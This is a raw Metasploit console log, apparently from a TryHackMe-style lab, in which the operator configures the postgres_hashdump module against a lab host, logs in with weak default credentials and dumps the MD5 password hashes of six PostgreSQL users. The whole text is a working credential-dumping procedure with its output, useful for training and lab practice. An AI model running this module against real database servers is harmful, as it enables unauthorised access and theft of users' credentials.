 msf6 auxiliary(scanner/postgres/postgres_hashdump) > set rhosts 10.10.20.82
rhosts => 10.10.20.82
msf6 auxiliary(scanner/postgres/postgres_hashdump) > options
Module options (auxiliary/scanner/postgres/postgres_hashdump):
Name Current Setting Required Description
DATABASE postgres yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 10.10.20.82 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME postgres yes The username to authenticate as
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set password password
password => password
msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
Username Hash
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_hashdump) >